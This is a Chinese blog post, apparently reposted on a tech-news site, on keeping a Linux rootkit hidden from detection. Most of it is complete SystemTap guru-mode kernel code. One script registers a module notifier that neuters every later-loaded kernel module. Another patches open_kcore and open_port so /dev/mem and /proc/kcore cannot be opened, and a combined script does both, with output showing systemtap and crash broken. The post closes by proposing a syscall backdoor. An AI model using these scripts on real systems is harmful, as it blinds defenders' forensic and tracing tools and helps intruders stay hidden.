Rootkit在登堂入室并得手后,还要记得把门锁上。
如果我们想注入一个Rootkit到内核,同时不想被侦测到,那么我们需要做的是精妙的隐藏,并保持低调静悄悄,这个话题我已经谈过了,诸如进程摘链,TCP链接摘链潜伏等等,详情参见:https://blog.csdn.net/dog250/article/details/105371830
https://blog.csdn.net/dog250/article/details/105394840
然则天网恢恢,疏而不漏,马脚总是要露出来的。如果已经被怀疑,如何反制呢?
其实第一时间采取反制措施势必重要!我们需要的只是占领制高点,让后续的侦测手段无从开展。
我们必须知道都有哪些侦测措施用来应对Rootkit,常见的,不外乎以下:
systemtap,raw kprobe/jprobe,ftrace等跟踪机制。它们通过内核模块起作用。
自研内核模块,采用指令特征匹配,指令校验机制排查Rootkit。
gdb/kdb/crash调试机制,它们通过/dev/mem,/proc/kcore起作用。
和杀毒软件打架一样,Rootkit和反Rootkit也是互搏的对象。无论如何互搏,其战场均在内核态。
很显然,我们要做的就是:
第一时间封堵内核模块的加载。
第一时间封堵/dev/mem,/proc/kcore的打开。
行文至此,我们应该已经可以说出无数种方法来完成上面的事情,对我个人而言,我的风格肯定又是二进制hook,但这次我希望用一种正规的方式来搞事情。
什么是正规的方式,什么又是奇技淫巧呢?
我们知道,Linux内核的text段是在编译时静态确定的,加载时偶尔有重定向,但依然保持着紧凑的布局,所有的内核函数均在一个范围固定的紧凑内存空间内。
因此凡是往超过该固定范围的地方进行call/jmp的,基本都是违规,都应该严查。换句话说,静态代码不能往动态内存进行直接的call/jmp(毕竟静态代码并不知道动态地址啊),如果静态代码需要动态的函数完成某种任务,那么只能用回调,而回调函数在指令层面是要借助寄存器来寻址的,而不可能用rel32立即数来寻址。
如果我们在静态的代码中hack掉一条call/jmp指令,使得它以新的立即数作为操作数call/jmp到我们的动态代码,那么这就是一个奇技淫巧,这就是不正规的方式。
反之,如果我们调用Linux内核现成的接口注册一个回调函数来完成我们的任务,那么这就是一种正规的方式,本文中我将使用一种基于内核通知链(notifier chain)的正规技术,来封堵内核模块。
下面步入正题。
首先,我们来看第一点。下面的stap脚本展示了如何做:
#!/usr/bin/stap -g
// dismod.stp
%{
// 我们利用通知链机制。
// 每当内核模块进行加载时,都会有消息在通知链上通知,我们只需要注册一个handler。
// 我们的handler让该模块“假加载”!
static int dismod_module_notify(struct notifier_block *self, unsigned long action, void *data)
{
int i;
struct module *mod = (struct module *)data;
unsigned char *init, *exit;
unsigned long cr0;
if (action != MODULE_STATE_COMING)
return NOTIFY_OK;
init = (unsigned char *)mod->init;
exit = (unsigned char *)mod->exit;
// 为了避免校准rel32调用偏移,直接使用汇编。
asm volatile("mov %%cr0, %%r11; mov %%r11, %0; " :"=m"(cr0)::);
clear_bit(16, &cr0);
asm ( "mov %0, %%r11; mov %%r11, %%cr0;" ::"m"(cr0) :);
// 把模块的init函数换成"return 0;"
init[0] = 0x31; // xor %eax, %eax
init[1] = 0xc0; // retq
init[2] = 0xc3; // retq
// 把模块的exit函数换成"return;" 防止侦测模块在exit函数中做一些事情。
exit[0] = 0xc3;
set_bit(16, &cr0);
asm ( "mov %0, %%r11; mov %%r11, %%cr0;" ::"m"(cr0) :);
return NOTIFY_OK;
}
struct notifier_block *dismod_module_nb;
notifier_fn_t _dismod_module_notify;
%}
function dismod()
%{
int ret = 0;
// 正规的方法,我们可以直接从vmalloc区域直接分配内存。
dismod_module_nb = (struct notifier_block *)vmalloc(sizeof(struct notifier_block));
if (!dismod_module_nb) {
printk("malloc nb failed ");
return;
}
// 必须使用__vmalloc接口分配可执行(PAGE_KERNEL_EXEC)内存。
_dismod_module_notify = (notifier_fn_t)__vmalloc(0xfff, GFP_KERNEL|__GFP_HIGHMEM, PAGE_KERNEL_EXEC);
if (!_dismod_module_notify) {
printk("malloc stub failed ");
return;
}
memcpy(_dismod_module_notify, dismod_module_notify, 0xfff);
dismod_module_nb->notifier_call = _dismod_module_notify;
dismod_module_nb->priority = 1;
ret = register_module_notifier(dismod_module_nb);
if (ret) {
printk("notifier register failed ");
return;
}
%}
probe begin
{
dismod();
exit();
}
现在,让我们运行上述脚本:
[root@localhost test]# ./dismod.stp
[root@localhost test]#
我们的预期是,此后所有的模块将会“假装”成功加载进内核,但实际上并不起任何作用,因为模块的_init函数被短路绕过,不再执行。
来吧,我们写一个简单的内核模块,看看效果:
// testmod.c
#include
noinline int test_module_function(int i)
{
printk("%d ", i);
// 我们的测试模块非常狠,一加载就让内核panic。
panic("shabi");
}
static int __init testmod_init(void)
{
printk("init ");
test_module_function(1234);
return 0;
}
static void __exit testmod_exit(void)
{
printk("exit ");
}
module_init(testmod_init);
module_exit(testmod_exit);
MODULE_LICENSE("GPL");
如果我们在没有执行dismod.stp的情况下加载上述模块,显而易见,内核会panic,万劫不复。但实际上呢?
编译,加载之:
[root@localhost test]# insmod ./testmod.ko
[root@localhost test]# lsmod |grep testmod
testmod 12472 0
[root@localhost test]# cat /proc/kallsyms |grep testmod
ffffffffa010b027 t testmod_exit [testmod]
ffffffffa010d000 d __this_module [testmod]
ffffffffa010b000 t test_module_function [testmod]
ffffffffa010b027 t cleanup_module [testmod]
[root@localhost test]# rmmod testmod
[root@localhost test]#
[root@localhost test]# echo $?
0
内核什么也没有打印,也并没有panic,相反,模块成功载入,并且其所有的符号均已经注册成功,并且还能成功卸载。这意味着,模块机制失效了!
我们试试还能使用systemtap么?
[root@localhost ~]# stap -e 'probe kernel.function("do_fork") { printf("do_fork "); }'
ERROR: Cannot attach to module stap_aa0322744e3a33fc0c3a1a7cd811d932_3097 control channel; not running?
ERROR: Cannot attach to module stap_aa0322744e3a33fc0c3a1a7cd811d932_3097 control channel; not running?
ERROR: 'stap_aa0322744e3a33fc0c3a1a7cd811d932_3097' is not a zombie systemtap module.
WARNING: /usr/bin/staprun exited with status: 1
Pass 5: run failed. [man error::pass5]
看来不行了。
假设该机制用于Rootkit的反侦测,如果想用stap跟踪内核,进而查出异常点,这一招已经失效。
接下来,让我们封堵/dev/mem,/proc/kcore,而这个简直太容易了:
#!/usr/bin/stap -g
// diskcore.stp
function kcore_poke()
%{
unsigned char *_open_kcore, *_open_devmem;
unsigned char ret_1[6];
unsigned long cr0;
_open_kcore = (void *)kallsyms_lookup_name("open_kcore");
if (!_open_kcore)
return;
_open_devmem = (void *)kallsyms_lookup_name("open_port");
if (!_open_devmem)
return;
// 下面的指令表示 return -1;即返回错误!也就意味着“文件不可打开”。
ret_1[0] = 0xb8; // mov $-1, %eax;
ret_1[1] = 0xff;
ret_1[2] = 0xff;
ret_1[3] = 0xff;
ret_1[4] = 0xff;
ret_1[5] = 0xc3; // retq
// 这次我们俗套一把,不用text poke,借用更简单的CR0来完成text的写。
cr0 = read_cr0();
clear_bit(16, &cr0);
write_cr0(cr0);
// text内存已经可写,直接用memcpy来吧。
memcpy(_open_kcore, ret_1, sizeof(ret_1));
memcpy(_open_devmem, ret_1, sizeof(ret_1));
set_bit(16, &cr0);
write_cr0(cr0);
%}
probe begin
{
kcore_poke();
exit();
}
来吧,我们试一下crash命令:
[root@localhost ~]# crash /usr/lib/debug/usr/lib/modules/3.10.x86_64/vmlinux /dev/mem
...
This program has absolutely no warranty. Enter "help warranty" for details.
crash: /dev/mem: Operation not permitted
Usage:
crash [OPTION]... NAMELIST MEMORY-IMAGE[@ADDRESS] (dumpfile form)
crash [OPTION]... [NAMELIST] (live system form)
Enter "crash -h" for details.
[root@localhost ~]# crash /usr/lib/debug/usr/lib/modules/3.10.x86_64/vmlinux /proc/kcore
...
crash: /proc/kcore: Operation not permitted
...
哈哈,完全无法调试live kernel了!试问如何抓住Rootkit现场?
注意,上面的两个机制,必须让禁用/dev/mem,/proc/kcore先于封堵模块执行,不然就会犯形而上学的错误,自己打自己。上述方案仅做演示,正确的做法应该是将它们合在一起:
#!/usr/bin/stap -g
// anti-sense.stp
%{
static int dismod_module_notify(struct notifier_block *self, unsigned long action, void *data)
{
int i;
struct module *mod = (struct module *)data;
unsigned char *init, *exit;
unsigned long cr0;
if (action != MODULE_STATE_COMING)
return NOTIFY_OK;
init = (unsigned char *)mod->init;
exit = (unsigned char *)mod->exit;
// 为了避免校准rel32调用偏移,直接使用汇编。
asm volatile("mov %%cr0, %%r11; mov %%r11, %0; " :"=m"(cr0)::);
clear_bit(16, &cr0);
asm ( "mov %0, %%r11; mov %%r11, %%cr0;" ::"m"(cr0) :);
// 把模块的init函数换成"return 0;"
init[0] = 0x31; // xor %eax, %eax
init[1] = 0xc0; // retq
init[2] = 0xc3; // retq
// 把模块的exit函数换成"return;"
exit[0] = 0xc3;
set_bit(16, &cr0);
asm ( "mov %0, %%r11; mov %%r11, %%cr0;" ::"m"(cr0) :);
return NOTIFY_OK;
}
struct notifier_block *dismod_module_nb;
notifier_fn_t _dismod_module_notify;
%}
function diskcore()
%{
unsigned char *_open_kcore, *_open_devmem;
unsigned char ret_1[6];
unsigned long cr0;
_open_kcore = (void *)kallsyms_lookup_name("open_kcore");
if (!_open_kcore)
return;
_open_devmem = (void *)kallsyms_lookup_name("open_port");
if (!_open_devmem)
return;
// 下面的指令表示 return -1;
ret_1[0] = 0xb8; // mov $-1, %eax;
ret_1[1] = 0xff;
ret_1[2] = 0xff;
ret_1[3] = 0xff;
ret_1[4] = 0xff;
ret_1[5] = 0xc3; // retq
// 这次我们俗套一把,不用text poke,借用更简单的CR0来完成text的写。
cr0 = read_cr0();
clear_bit(16, &cr0);
write_cr0(cr0);
memcpy(_open_kcore, ret_1, sizeof(ret_1));
memcpy(_open_devmem, ret_1, sizeof(ret_1));
set_bit(16, &cr0);
write_cr0(cr0);
%}
function dismod()
%{
int ret = 0;
// 正规的方法,我们可以直接从vmalloc区域直接分配内存。
dismod_module_nb = (struct notifier_block *)vmalloc(sizeof(struct notifier_block));
if (!dismod_module_nb) {
printk("malloc nb failed ");
return;
}
// 必须使用__vmalloc接口分配可执行(PAGE_KERNEL_EXEC)内存。
_dismod_module_notify = (notifier_fn_t)__vmalloc(0xfff, GFP_KERNEL|__GFP_HIGHMEM, PAGE_KERNEL_EXEC);
if (!_dismod_module_notify) {
printk("malloc stub failed ");
return;
}
memcpy(_dismod_module_notify, dismod_module_notify, 0xfff);
dismod_module_nb->notifier_call = _dismod_module_notify;
dismod_module_nb->priority = 1;
printk("notify addr:%p ", _dismod_module_notify);
ret = register_module_notifier(dismod_module_nb);
if (ret) {
printk("notify register failed ");
return;
}
%}
probe begin
{
dismod();
diskcore();
exit();
}
从此以后,若想逮到之前的那些Rootkit,你无法加载内核模块,无法crash调试,无法自己编程mmap /dev/mem,重启吧!重启之后呢?一切归于尘土。
然而,我们自己怎么办?这将把我们自己的退路也同时封死,只要使用电压冻结住内存快照,离线分析,真相必将大白!我们必须给自己留个退路,以便捣毁并恢复现场后,全身而退,怎么做到呢?
很容易,还记得在文章“Linux动态为内核添加新的系统调用”中的方法吗?我们封堵了前门的同时,以新增系统调用的方式留下后门,岂不是很正常的想法?
是的。经理也是这样想的。
-
TCP
+关注
关注
8文章
1383浏览量
79385 -
rootkit
+关注
关注
0文章
8浏览量
2722
原文标题:Linux Rootkit如何避开内核检测的
文章出处:【微信号:LinuxDev,微信公众号:Linux阅码场】欢迎添加关注!文章转载请注明出处。
发布评论请先 登录
相关推荐
腾讯云内核团队修复Linux关键Bug
嵌入式学习-飞凌嵌入式ElfBoard ELF 1板卡-Linux内核移植之内核简介
飞凌嵌入式ElfBoard ELF 1板卡-Linux内核移植之内核简介
deepin社区亮相第19届中国Linux内核开发者大会
linux内核中通用HID触摸驱动

详解linux内核的uevent机制
linux驱动程序如何加载进内核
Linux内核中的页面分配机制

欢创播报 华为宣布鸿蒙内核已超越Linux内核
QNX与Linux基础差异对比
使用 PREEMPT_RT 在 Ubuntu 中构建实时 Linux 内核





 Linux Rootkit如何避开内核检测的
Linux Rootkit如何避开内核检测的












评论